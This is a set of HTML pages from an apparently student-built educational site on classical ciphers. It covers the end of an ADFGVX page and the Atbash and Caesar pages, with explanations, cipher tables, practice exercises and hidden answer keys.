<b>Example 1:</b> Encipher THE ATTACK BEGINS AT DAWN using the keyword "TRENCH"
<b>Example 2:</b> Encipher IN 1492 COLUMBUS SAILED THE OCEAN BLUE using the keyword "BOAT"
<b>Example 3:</b> Decipher GDFVVFVFAXFDFFVXGADXAAXGXGFGAXDGFXXXDAXXAXDFFGVDXAAXVFXAGGXXDGVFGDDDAAXGFDVGXXAADFDFFDFAXADDGVGDFVDA using the keyword "TELEVISION"
<b>Example 4:</b> Decipher XVXFFGAFAFAXAGVAFGGFDFFDFFDAFVFGFDDDDXDVXFAFFGADFDXFGVGAGDAFFVGXFAFADDXD using the keyword "GEMS"
<b>Paragraph:</b> Decipher this paragraph with the keyword "YPRES": <p>VFFFXXGDXDXFADVDDFVFVFFGDXXFDG<br>GFDDDFGDDDDVXVDFADDGFDAVFAXDVXG<br>DVDFGVFXFAAAFAFFFGDDFDFAXVDDAF<br>GVDXAFGVDFFDADFXAVFAFVFXDGFDAD<br>XVFDGVFXVFFVFAGXFDDFFDAVFFDDFX<br>GVXGVVAFFXDXFXVDGVDDVDFAXDADGD<br>ADAFVXGXGFGGADAVXAVDAXVGFFAFVV<br>GFDDAXGDAVXFXGGVAVAFFFXFFVGDGF<br>FDDFDDDFDXFDVVFGGDDFXVDDVDVDVX<br>AFFGGDVDF</p></pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> DDGDFXVAADFDVDFAAGDVVFVXFGAAVGGXGDDXXDDXDFFVGFFA</div>
                    <div class="panel-body"><b>Example 2:</b> VGVFXVFFDXAFDVDDGVXFDGXFGDDDFFVXXAVAFGAVXAGAADXAVFFFAXVDFFFFAVFA</div>
                    <div class="panel-body"><b>Example 3:</b> THERE ARE MILLIONS OF POSSIBILITIES FOR THE FUTURE</div>
                    <div class="panel-body"><b>Example 4:</b> ITS UP TO YOU TO CHOSE WHICH BECOMES REALITY</div>
                    <div class="panel-body"><b>Paragraph:</b> IN FLANDERS FIELDS THE POPPIES BLOW<br>BETWEEN THE CROSSES ROW ON ROW<br>THAT MARK OUR PLACE AND IN THE SKY<br>THE LARKS STILL BRAVELY SINGING FLY<br>SCARCE HEARD AMID THE GUNS BELOW<br>- <i>In Flanders Fields</i>, a poem by John McCrae</div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Python Application of ADFGVX</h3>
        
        <p style="text-align:center" class="bg-info">This application to come soon</p>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>

<file: atbash.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Atbash Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Atbash</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>Atbash Cipher</b> is an incredibly simplistic cipher, where each letter in the alphabet is replaced with the "opposite" letter in the alphabet. It is considered a <i>simple substitution</i> cipher - simple substitution ciphers are described as ciphers where single letters are replaced with other single letters. The Atbash cipher was originally made to work with the Hebrew alphabet, but can be modified to work with any alphabet with a limited amount of characters.</p>
                <hr>
                <h4><b>Encoding Atbash</b></h4>
                <p>Encoding for the Atbash cipher is incredibly simple. Replace each letter in the plaintext - the message to be encoded - with the letter in the alphabet directly opposite of it. For instance, the letter <b>A</b> is replaced with <b>Z</b>, <b>B</b> is replaced with <b>Y</b>, etc. Use the table to help you in encoding a message.</p>
                <h4><b>Decoding Atbash</b></h4>
                <p>Decoding Atbash is also incredibly easy, simply use the same method of encryption to decrypt the message.</p>
                <h4><b>Breaking Atbash</b></h4>
                <p>Breaking the Atbash is relatively trivial. If you know the Atbash cipher has been used, you can easily decrypt the message. If you don't know that Atbash has been used, try to decrypt the first few letters. If they make sense, continue to decrypt the message. If they don't, then Atbash hasn't been used. This is why we consider Atbash an incredibly <i>weak</i> cryptographic method, since it is easily broken in a short amount of time. It provides little to no security.</p>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>Atbash Table</h4>
                <pre><b>Plaintext</b>:  a b c d e f g h i j k l m n o p q r s t u v w x y z<br><b>Ciphertext</b>: Z Y X W V U T S R Q P O N M L K J I H G F E D C B A</pre>
                <br>
                <h4>Atbash Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Ciphertext</b>: XIBKGLOLTB RH XLLO</pre>
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with Atbash</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>
<b>Example 1:</b> Decipher GSV JFRXP YILDM ULC QFNKH LEVI GSV OZAB WLT
<b>Example 2:</b> Decipher BLF XVIGZRMOB ZIV WVGVINRMVW
<b>Example 3:</b> Encipher THE ATTACK BEGINS ON THE BEACH AT NOON
<b>Example 4:</b> Encipher THE ATBASH CIPHER IS SIMPLE
<b>Paragraph:</b> Decipher <p>GDVOEV ELRXVH DVIV HSLFGRMT RM ZMTVI, ZMW GSVB DVIV ZOO ZORPV. ML JFVHGRLM, MLD, DSZG SZW SZKKVMVW GL GSV UZXVH LU GSV KRTH.<br>GSV XIVZGFIVH LFGHRWV OLLPVW UILN KRT GL NZM, ZMW UILN NZM GL KRT, ZMW UILN KRT GL NZM ZTZRM;<br>YFG ZOIVZWB RG DZH RNKLHHRYOV GL HZB DSRXS DZH DSRXS.</p></pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> THE QUICK BROWN FOX JUMPS OVER THE LAZY DOG</div>
                    <div class="panel-body"><b>Example 2:</b> YOU CERTAINLY ARE DETERMINED</div>
                    <div class="panel-body"><b>Example 3:</b> GSV ZGGZXP YVTRMH LM GSV YVZXS ZG MLLM</div>
                    <div class="panel-body"><b>Example 4:</b> GSV ZGYZHS XRKSVI RH HRNKOV</div>
                    <div class="panel-body"><b>Paragraph:</b> TWELVE VOICES WERE SHOUTING IN ANGER, AND THEY WERE ALL ALIKE. NO QUESTION, NOW, WHAT HAD HAPPENED TO THE FACES OF THE PIGS. THE CREATURES OUTSIDE LOOKED FROM PIG TO MAN, AND FROM MAN TO PIG, AND FROM PIG TO MAN AGAIN; BUT ALREADY IT WAS IMPOSSIBLE TO SAY WHICH WAS WHICH.<br>- <i>Animal Farm</i>, George Orwell</div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Python Application of Atbash</h3>
        <a href="programs\atbash.py" type="button" class="btn btn-primary btn-block">Atbash Python 3 File</a>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>


<file: caesar.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Caesar Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->

    <section>
        <h1>Caesar</h1>
        <hr>

        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>The <b>Caesar Cipher</b> is another simplistic cipher where letters are replaced with another letter a fixed number of letters away. For instance, given a shift of three, <b>A</b> becomes <b>D</b>, <b>Z</b> becomes <b>C</b>, etc. The cipher was developed by Julius Caesar for his private/wartime messages. Today it is still one of the most popular and most well-known ciphers. The Caesar Cipher is used in other ciphers, such as the Vigenère Cipher. The Caesar Cipher's simplicity allows it to be understood and applied easily, however, that also makes the Caesar Cipher one of the weakest forms of encryption.</p>
                <h4><b>The ROT13 Cipher</b></h4>
                <p>ROT13 is a special variant of the Caesar Cipher where the alphabet is shifted by 13 places. Since the alphabet is 26 letters long, ROT13 acts as its own inverse - a 13 shift encrypts, a 13 shift also decrypts. ROT13 is often used for simple encryption activities, such as on online fourms, beginner cryptology challenges, or in programs which don't require much security.</p>
                <hr>
                <h4><b>Encoding Caesar</b></h4>
                <p>Encoding the Caesar Cipher is not relatively difficult. To start, it would be incredibly helpful to write down two alphabets: a standard alphabet, and an alphabet starting at the nth letter of the alphabet, where n is the desired shift. Then, to encrypt your text:</p>
                <ol>
                    <li>Find the letter in the first alphabet</li>
                    <li>Take the position of that letter</li>
                    <li>Find the letter in that position in the second alphabet</li>
                    <li>That is the encrypted letter.</li>
                </ol>
                <h4><b>Decoding Caesar</b></h4>
                <p>Decoding the Caesar Cipher is less trivial than Atbash - to decode the Caesar cipher, you must use the same method as encryption, but with a shift of 26 - n. For instance, if a text is shifted by 5, than it must be decrypted with a shift of 21.</p>
                <h4><b>Breaking Caesar</b></h4>
                <p>Breaking the Caesar cipher is also rather easy - since only 25 unique shifts can occur, one could simply run through every shift manually and see which produces an comprehensible answer. This is what we call a <i>brute-force</i> method of breaking a cipher, since we don't eliminate possibilities using logic or deduction, but simply run through all possible solutions until a correct one is found.</p>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>Caesar Table (shown is a shift of 13)</h4>
                <pre><b>Plaintext</b>:  a b c d e f g h i j k l m n o p q r s t u v w x y z<br><b>Ciphertext</b>: N O P Q R S T U V W X Y Z A B C D E F G H I J K L M</pre>
                <br>
                <h4>Caesar Example</h4>
                <pre><b>Plaintext</b>:  CRYPTOLOGY IS COOL<br><b>Ciphertext</b>: PELCGBYBTL VF PBBY</pre>
                <br>
                <h4>Caesar Cipher Photo (courtesy of Wikipedia)</h4>
                <br>
                <img src="photos\caesar cipher.png" alt="Caesar Cipher">
                <hr>
                <h4>ROT13 Photo (courtesy of Wikipedia)</h4>
                <br>
                <img src="photos\ROT13.png" alt="ROT13 Shift">
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with Caesar</h3>

        <!-- formatting here is bad I dunno how to fix it -->
        
        <pre>
<b>Example 1:</b> Decipher IWT FJXRZ QGDLC UDM YJBEH DKTG IWT APON SDV
<b>Example 2:</b> Decipher RFYLIQ DMP SQGLE RFGQ QGRC
<b>Example 3:</b> Decipher MRKBQO EZ DRO RSVV KD YXMO
<b>Example 4:</b> Decipher M GEQI, M WEA, M GSRUYIVIH
<b>Paragraph:</b> Decipher <p>JXUHU YI Q JXUEHO MXYSX IJQJUI JXQJ YV ULUH QDOEDU TYISELUHI UNQSJBO MXQJ JXU KDYLUHIU YI VEH QDT MXO YJ YI XUHU,<br>YJ MYBB YDIJQDJBO TYIQFFUQH QDT RU HUFBQSUT RO IECUJXYDW ULUD CEHU RYPQHHU QDT YDUNFBYSQRBU.<br>JXUHU YI QDEJXUH JXUEHO MXYSX IJQJUI JXQJ JXYI XQI QBHUQTO XQFFUDUT.</p></pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> THE QUICK BROWN FOX JUMPS OVER THE LAZY DOG (shift of 15)</div>
                    <div class="panel-body"><b>Example 2:</b> THANKS FOR USING THIS SITE (shift of 24)</div>
                    <div class="panel-body"><b>Example 3:</b> CHARGE UP THE HILL AT ONCE (shift of 10)</div>
                    <div class="panel-body"><b>Example 4:</b> I CAME, I SAW, I CONQUERED (shift of 4)</div>
                    <div class="panel-body"><b>Paragraph:</b> THERE IS A THEORY WHICH STATES THAT IF EVER ANYONE DISCOVERS EXACTLY WHAT THE UNIVERSE IS FOR AND WHY IT IS HERE, IT WILL INSTANTLY DISAPPEAR AND BE REPLACED BY SOMETHING EVEN MORE BIZARRE AND INEXPLICABLE. THERE IS ANOTHER THEORY WHICH STATES THAT THIS HAS ALREADY HAPPENED. (shift of 16)<br>- <i>The Hitchhiker's Guide to the Galaxy</i>, Douglas Adams</div>
                </div>
            </div>
        </div>

        <hr>
        <h3>Python Application of Caesar</h3>
        <a href="programs\caesar.py" type="button" class="btn btn-primary btn-block" download>Casear Python 3 File</a> 

    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>
